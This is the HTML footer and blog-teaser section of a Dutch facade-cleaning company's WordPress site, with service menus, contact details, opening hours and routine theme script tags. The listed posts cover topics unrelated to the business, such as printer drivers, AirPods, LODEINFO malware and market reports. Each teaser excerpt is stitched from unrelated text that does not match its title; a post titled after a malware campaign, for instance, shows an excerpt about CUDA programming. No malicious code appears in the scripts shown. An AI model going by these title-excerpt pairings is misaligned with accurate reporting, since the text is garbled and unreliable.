			<h4 class="title-short"><a href="https://www.royreinigt.nl/help-installing-konica-minolta-printer-drivers-and-7/">
		Help installing Konica Minolta Printer Drivers and add Printers : Intune	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Ensure that you are selecting the correct preset when printing B&amp;W vs. color documents. With the North America rounds...  <a class="read-more" href="https://www.royreinigt.nl/help-installing-konica-minolta-printer-drivers-and-7/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">19</span><span class="month">nov</span><time datetime="2022-11-19">19/11/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/how-to-change-account-name-on-windows-11/">
		How to change account name on Windows 11	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Click on the preview notification to open the Snip &amp; Sketch app and edit the screenshot with the available...  <a class="read-more" href="https://www.royreinigt.nl/how-to-change-account-name-on-windows-11/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">29</span><span class="month">nov</span><time datetime="2022-11-29">29/11/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/how-to-connect-airpods-to-a-pc-2-2/">
		How to Connect AirPods to a PC	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>The game bar won't also let you record your whole screen, so you can't record your Desktop or File...  <a class="read-more" href="https://www.royreinigt.nl/how-to-connect-airpods-to-a-pc-2-2/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">30</span><span class="month">nov</span><time datetime="2022-11-30">30/11/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/hacking-group-abuses-antivirus-software-to-launch-11/">
		Hacking group abuses antivirus software to launch LODEINFO malware	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>To begin using CUDA to accelerate the performance of your own applications, consult the CUDA C Programming Guide, located...  <a class="read-more" href="https://www.royreinigt.nl/hacking-group-abuses-antivirus-software-to-launch-11/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">08</span><span class="month">dec</span><time datetime="2022-12-08">08/12/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/fix-windows-could-not-find-a-driver-for-your-4-2/">
		Fix: Windows could not find a Driver for your Network Adapter	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>She's never happier than when her articles help people solve their problems - whether they're Windows errors and blue...  <a class="read-more" href="https://www.royreinigt.nl/fix-windows-could-not-find-a-driver-for-your-4-2/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">30</span><span class="month">nov</span><time datetime="2022-11-30">30/11/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/proctoring-tips-6-ways-candidates-think-they-are-3/">
		Proctoring tips: 6 ways candidates think they are smarter than your remote assessment tool	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>One of the best features of our beginner-friendly cam tester is that it is browser-based. This makes it possible...  <a class="read-more" href="https://www.royreinigt.nl/proctoring-tips-6-ways-candidates-think-they-are-3/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">19</span><span class="month">nov</span><time datetime="2022-11-19">19/11/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/global-integrated-circuits-market-drivers-trends-2/">
		Global Integrated Circuits Market Drivers, Trends And Restraints For 2022-2031 EIN Presswire	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>So, if neither brcm80211 nor wl (broadcom-sta-dkms) help you, you may consider sending an email to one of brcm80211...  <a class="read-more" href="https://www.royreinigt.nl/global-integrated-circuits-market-drivers-trends-2/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">19</span><span class="month">nov</span><time datetime="2022-11-19">19/11/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/how-to-rollback-nvidia-driver-2/">
		How to rollback Nvidia Driver?	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>Depending on what model of Nvidia graphics card you have, you might see a different entry. Also, if you...  <a class="read-more" href="https://www.royreinigt.nl/how-to-rollback-nvidia-driver-2/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">03</span><span class="month">dec</span><time datetime="2022-12-03">03/12/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/sennheiser-headphones-microphones-wireless-systems-20/">
		Sennheiser Headphones, Microphones, Wireless Systems	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>An online petition on Change.org, called Secure our Smartphones, urged smartphone manufacturers to install kill switches in their devices...  <a class="read-more" href="https://www.royreinigt.nl/sennheiser-headphones-microphones-wireless-systems-20/">read more <i class="fas fa-angle-right"></i></a></div> </div>
							</div>
						</div>
					</div>
					</div>

		

</div><!-- end main content -->



	</div>
	</div>


		
												<div class="container sidebar content-bottom-wrapper">
					
				<div class="row">

																			<div class="col-lg-3">
									<aside id="nav_menu-15" class="widget widget_nav_menu"><h3 class="widget-title">Loodgieter</h3><div class="menu-loodgieter-container"><ul id="menu-loodgieter" class="menu"><li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-delft/">Loodgieter Delft</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-westland-2/">Loodgieter Westland</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-schiedam/">Loodgieter Schiedam</a></li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-rotterdam/">Loodgieter Rotterdam</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.royreinigt.nl/loodgieter/loodgieter-den-haag/">Loodgieter Den Haag</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Gevelrenovatie</h3><div class="menu-gevelrenovatie-container"><ul id="menu-gevelrenovatie" class="menu"><li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.royreinigt.nl/gevelrenovatie-delft/">Gevelrenovatie Delft</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.royreinigt.nl/gevelrenovatie-westland/">Gevelrenovatie Westland</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://www.royreinigt.nl/gevelrenovatie-schiedam/">Gevelrenovatie Schiedam</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://www.royreinigt.nl/gevelrenovatie-rotterdam/">Gevelrenovatie Rotterdam</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://www.royreinigt.nl/gevelrenovatie-den-haag/">Gevelrenovatie Den Haag</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"></aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-16" class="widget widget_nav_menu"><h3 class="widget-title">Gevelwerkzaamheden</h3><div class="menu-gevelwekzaamheden-container"><ul id="menu-gevelwekzaamheden" class="menu"><li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul></div></aside><aside id="block-5" class="widget widget_block"></aside>								</div>
																<div class="col-lg-3">
									<aside id="nav_menu-18" class="widget widget_nav_menu"><h3 class="widget-title">Beheer en Onderhoud</h3><div class="menu-beheer-en-onderhoud-container"><ul id="menu-beheer-en-onderhoud" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper footer-reveal">

																														<div class="footer-top">
								<div class="container">
									<aside id="block-7" class="widget widget_block"></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Roy Reinigt</h3>			<div class="textwidget"><p>Marie Curiestraat 14<br />
2691 HC ‘s-Gravenzande<br />
Nederland</p>
<p><strong>Tel:</strong> 0174 237179<br />
<strong>Email: </strong><a href="mailto:info@royreinigt.nl">info@royreinigt.nl</a></p>
</div>
		</aside><aside id="text-14" class="widget widget_text"><h3 class="widget-title">Openingstijden</h3>			<div class="textwidget"><p>Maandag:   07:30 &#8211; 18:00<br />
Dinsdag: 07:30 &#8211; 18:00<br />
Woensdag: 07:30 &#8211; 18:00<br />
Donderdag: 07:30 &#8211; 18:00<br />
Vrijdag: 07:30 &#8211; 18:00<br />
Zaterdag: 09:30 &#8211; 17:30<br />
Zondag: gesloten</p>
</div>
		</aside><aside id="block-8" class="widget widget_block"></aside>								</div>
																<div class="col-lg-4">
									<aside id="block-9" class="widget widget_block"></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Certificering</h3><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/NEN-4400-1-SNA-300x161.jpg" class="image wp-image-2567  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Certificering</h3><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-vca-2-sterren-gecertificeerd-300x161.jpg" class="image wp-image-2570  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="block-11" class="widget widget_block"></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><img width="1134" height="610" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd.jpg" class="image wp-image-2569  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd.jpg 1134w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-1024x551.jpg 1024w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-768x413.jpg 768w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-640x344.jpg 640w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-400x215.jpg 400w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-367x197.jpg 367w" sizes="(max-width: 1134px) 100vw, 1134px" /></aside><aside id="media_image-5" class="widget widget_media_image"><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-osb-keurmerk-leerbedrijf-300x161.jpg" class="image wp-image-2571  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="block-10" class="widget widget_block"></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Copyright 2020. <p>Powerd by <a title="gmnl" href="https://gmnl.nl" target="_blank">GMNL</a></p></span>		</div>
		
		
					<div class="footer-right"><aside id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-privacy-menu-container"><ul id="menu-privacy-menu" class="menu"><li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://www.royreinigt.nl/privacyverklaring/">Privacyverklaring</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.royreinigt.nl/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.royreinigt.nl/kam-beleidsverklaring/">KAM-beleidsverklaring</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script src="https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.royreinigt.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.royreinigt.nl/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.royreinigt.nl\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/www.royreinigt.nl\/wp-admin\/admin-ajax.php","change_logo":"0","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.royreinigt.nl\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"1f7f99cd1f","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/theme.js?ver=6.1.4" id="porto-theme-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/theme-async.js?ver=6.1.4" id="porto-theme-async-js"></script>
</body>
</html>